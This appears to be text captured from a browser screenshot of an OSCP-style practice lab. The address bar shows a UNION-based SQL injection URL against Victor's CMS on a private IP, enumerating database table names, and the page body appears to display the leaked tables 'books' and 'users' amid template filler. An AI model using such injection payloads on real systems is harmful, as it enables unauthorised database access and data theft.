 192.168.37.122:50443/category.php?cat_id=-1+UNION+SELECT+1,2,table_name,DATABASE(),5,6,7,8,9,10+FROM+information_schema.columns+where+table_schema+=+
OSCP lilykonings/jekyll-pass... NetSecFocus Trophy R...
Victor's CMS News Technology Tutorials Business Education Admin Register
s
HeadingSecondary Text
books
by php_cms
Posted on 5
900 * 300
7.........
Read More
users
by php_cms
Posted on 5
900 * 300
7.........
Read More
Older
Newer
Search
Login
Enter Username
Enter Passsword
Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.